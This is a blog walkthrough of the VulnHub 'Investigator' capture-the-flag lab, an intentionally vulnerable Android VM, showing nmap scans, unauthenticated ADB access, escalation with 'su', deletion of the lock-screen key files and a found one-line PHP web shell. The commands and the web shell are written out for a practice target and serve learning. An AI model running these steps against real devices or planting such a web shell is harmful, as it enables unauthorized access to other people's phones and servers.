Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
This time, my VulnHub Investigator Walkthrough is for hacking into an actual Android device.
It’s time for another VulnHub write-up to follow-up my Sunset Midnight post!
This time, it’s Investigator by Sivanesh Kumar, which you can download here
First, when I loaded the VM in VirtualBox, I saw that it was an Android device of some kind.
First, I scanned my network looking for the target system.
root@kali:~/VulnHub/investigator# nmap -sP 192.168.5.0/24 Starting Nmap 7.70 ( https://nmap.org ) at 2020-09-03 22:56 EDT Nmap scan report for pfSense.sanctuary (192.168.5.1) Host is up (0.00043s latency). ... Nmap scan report for 192.168.5.224 Host is up (0.00046s latency). MAC Address: 08:00:27:80:2F:57 (Oracle VirtualBox virtual NIC) Nmap done: 256 IP addresses (9 hosts up) scanned in 1.86 seconds
When I port scanned the device, I saw that ports 5555 and 8080 were open.
root@kali:~/VulnHub/investigator# nmap -A 192.168.5.224 Starting Nmap 7.70 ( https://nmap.org ) at 2020-09-03 23:00 EDT Stats: 0:00:43 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 50.00% done; ETC: 23:01 (0:00:36 remaining) Nmap scan report for 192.168.5.224 Host is up (0.00094s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 5555/tcp open freeciv? 8080/tcp open http PHP cli server 5.5 or later |_http-title: Welcome To UnderGround Sector MAC Address: 08:00:27:80:2F:57 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.94 ms 192.168.5.224 Stats: 0:01:44 elapsed; 1 hosts completed (1 up), 0 undergoing Script Post-Scan NSE Timing: About 0.00% done OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 104.43 seconds
Port 8080 had a default website that mentioned a missing investigator.
When I tried to visit another page on the server, I received the same message.
Since this was an Android device, I installed ADB to perform some remote debugging.
root@kali:~/VulnHub/investigator# apt-get install adb Reading package lists... Done Building dependency tree Reading state information... Done ... Processing triggers for libc-bin (2.31-2) ... root@kali:~/VulnHub/investigator# adb Android Debug Bridge version 1.0.39 Version 1:8.1.0+r23-7
Using ADB, I was able to successfully connect to the device.
root@kali:~/VulnHub/investigator# adb connect 192.168.5.224 * daemon not running; starting now at tcp:5037 * daemon started successfully connected to 192.168.5.224:5555 root@kali:~/VulnHub/investigator# adb devices -l List of devices attached 192.168.5.224:5555 device product:android_x86 model:VirtualBox device:x86 transport_id:1
With ADB working, I used the shell command to get access to the device.
root@kali:~/VulnHub/investigator# adb -s 192.168.5.224 shell uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)@x86:/ $ id uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats) uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)@x86:/ $
Next, surprisingly enough, I was able to escalate to root with the ‘su’ command!
1|uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)@x86:/ $ su uid=0(root) gid=0(root)@x86:/ # id uid=0(root) gid=0(root)
Looking in the root directory, I found the flag.txt file which contained a clue for my next steps.
uid=0(root) gid=0(root)@x86:/data # cd root uid=0(root) gid=0(root)@x86:/data/root # ls -al -rw------- root root 160 2020-07-02 18:27 flag.txt uid=0(root) gid=0(root)@x86:/data/root # cat flag.txt Great Move !!! Itz a easy one right ??? lets make this one lil hard You flag is not here !!! Agent "S" Your Secret Key ---------------->259148637
First, I removed the key files from the system directory to disable the screen lock protection.
uid=0(root) gid=0(root)@x86:/data/system # ls *.key gesture.key password.key uid=0(root) gid=0(root)@x86:/data/system # rm *.key
With these files removed, I could manually interact with the device. Note: VirtualBox does not show the mouse cursor in Android VMs by default, so navigating can be quite difficult.
I also glanced at the PHP server on port 8080, to see if there was anything useful there.
Next, I went to the web directory to see if there were any interesting files.
uid=0(root) gid=0(root)@x86:/mnt/shell/emulated/0 # cd www uid=0(root) gid=0(root)@x86:/mnt/shell/emulated/0/www # ls -al drwxrwx--- root sdcard_r 2017-12-10 20:05 config drwxrwx--- root sdcard_r 2017-12-10 20:05 log drwxrwx--- root sdcard_r 2020-09-11 04:34 public uid=0(root) gid=0(root)@x86:/mnt/shell/emulated/0/www # ls -al * -rw-rw---- root sdcard_r 250676 2017-12-10 20:05 cacert.pem -rw-rw---- root sdcard_r 862 2017-12-10 20:05 msmtp.cnf -rw-rw---- root sdcard_r 560 2017-12-10 20:05 msmtp.cnf.sample.gmail -rw-rw---- root sdcard_r 43 2017-12-10 20:05 php.ini -rw-rw---- root sdcard_r 0 2017-12-10 20:05 msmtp.log -rw-rw---- root sdcard_r 13 2017-12-10 20:06 .htaccess drwxrwx--- root sdcard_r 2018-04-04 00:29 announce -rw-rw---- root sdcard_r 18 2018-04-04 13:50 backdoor.php drwxrwx--- root sdcard_r 2018-04-04 18:38 backup drwxrwx--- root sdcard_r 2018-04-04 18:37 hello -rw-rw---- root sdcard_r 607 2020-07-03 18:43 index.html drwxrwx--- root sdcard_r 2018-04-04 00:31 secret22000
-rw-rw---- root sdcard_r 34 2018-04-04 00:29 backdoor.php at announce/backdoor.php <?php system($_POST['secret']);?>

When attempting to open some apps on the device, something called AppLocker was stopping me.
After a few guesses and some thought, I realized that the secret key was positions to swipe for the AppLocker unlock code (259148637)!
When I unlocked the device, I was able to go to the messaging application and see a hint about the flag.
Next, I viewed all the messages, and saw a ‘Welcome’ message.
Finally, when I opened the last message, I received my flag and finished this challenge!
If you’d rather watch the stream highlight rather than read all this text, then you can find it here.
To catch me live, be sure to follow me on Twitch!
This was different from anything else that I had streamed so far, but it was fun!
I learned a bit more about connecting to Android devices over ADB, and what a headache Android VMs are in VirtualBox.
The secret key being an unlock pattern was really cool, and I loved that hint.
I know that there have been a ton of VulnHub posts recently, but I am still catching up on all of my stream highlights.
In the meantime, let me know if there is any other content that you’d like to see, or just come on over and watch/follow/subscribe to the Twitch channel!
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.
[…] you haven’t read my last walkthrough, then I can recommend […]